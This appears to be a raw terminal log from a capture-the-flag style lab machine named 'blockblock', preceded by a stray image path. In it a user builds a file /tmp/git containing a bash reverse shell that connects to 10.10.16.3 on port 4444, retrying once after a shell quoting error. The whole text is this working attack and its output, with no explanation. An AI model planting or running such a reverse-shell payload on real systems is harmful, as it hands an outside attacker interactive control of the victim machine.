 /tmp
[keira@blockblock tmp]$ touch /tmp/git;echo "#!/bin/bash" >> /tmp/git; echo "bash -c 'sh -i >& /dev/tcp/10.10.16.3/4444 0>&1'" >> /tmp/git;
-bash: !/bin/bash: event not found
[keira@blockblock tmp]$ touch /tmp/git;echo '#!/bin/bash' >> /tmp/git; echo "bash -c 'sh -i >& /dev/tcp/10.10.16.3/4444 0>&1'" >> /tmp/git;
[keira@blockblock tmp]$ ls
git
[keira@blockblock tmp]$ cat git
#!/bin/bash
bash -c 'sh -i >& /dev/tcp/10.10.16.3/4444 0>&1'
[keira@blockblock tmp]$